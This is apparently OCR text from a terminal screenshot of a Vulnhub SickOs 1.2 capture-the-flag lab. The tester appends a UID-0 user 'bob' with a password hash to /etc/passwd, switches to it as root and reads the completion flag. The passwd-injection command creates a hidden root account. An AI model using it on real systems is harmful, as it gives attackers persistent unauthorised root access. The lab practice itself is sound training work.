 1 2 3 4 7:42
kali@kali: ~/Desktop/Vulnhub/SickOS2
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/SickOS2 × kali@kali: ~/Desktop/Vulnhub/SickOS2 ×
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:104::/var/run/dbus:/bin/false
john:x:1000:1000:Ubuntu 12.x,,,:/home/john:/bin/bash
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
www-data@ubuntu:/tmp$ echo 'bob:$6$jason$h5DlgYsVif/enQPTm/CgJ54tpQaPz0fwOmjoJKkTXi.EZ4Z6IOesX4REn/Dq8mXA4povr6tGXPy16EAcN.Ln41:0:0:root:/root:/bin/bash' >>
/etc/passwd
<4povr6tGXPy16EAcN.Ln41:0:0:root:/root:/bin/bash' >> /etc/passwd
www-data@ubuntu:/tmp$ su - bob
su - bob
Password: 123456
root@ubuntu:~# cd /root
cd /root
root@ubuntu:~# ls -alh
ls -alh
total 76K
drwx------ 4 root root 4.0K Apr 26 2016 .
drwxr-xr-x 22 root root 4.0K Mar 30 2016 ..
-rw-r--r-- 1 root root 39K Apr 9 2015 304d840d52840689e0ab0af56d6d3a18-chkrootkit-0.49.tar.gz
-r-------- 1 root root 491 Apr 26 2016 7d03aaa2bf93d80040f3f22ec6ad9d5a.txt
-rw------- 1 root root 3.0K Apr 26 2016 .bash_history
-rw-r--r-- 1 root root 3.1K Apr 19 2012 .bashrc
drwx------ 2 root root 4.0K Apr 12 2016 .cache
drwxr-xr-x 2 john john 4.0K Apr 12 2016 chkrootkit-0.49
-rw-r--r-- 1 root root 541 Apr 25 2016 newRule
-rw-r--r-- 1 root root 140 Apr 19 2012 .profile
root@ubuntu:~# cat 7d03aaa2bf93d80040f3f22ec6ad9d5a.txt
cat 7d03aaa2bf93d80040f3f22ec6ad9d5a.txt
WoW! If you are viewing this, You have "Sucessfully!!" completed SickOs1.2, the challenge is more focused on elimination of tool in real scenarios where tool
s can be blocked during an assesment and thereby fooling tester(s), gathering more information about the target using different methods, though while develop
ing many of the tools were limited/completely blocked, to get a feel of Old School and testing it manually.
Thanks for giving this try.
@vulnhub: Thanks for hosting this UP!.
root@ubuntu:~#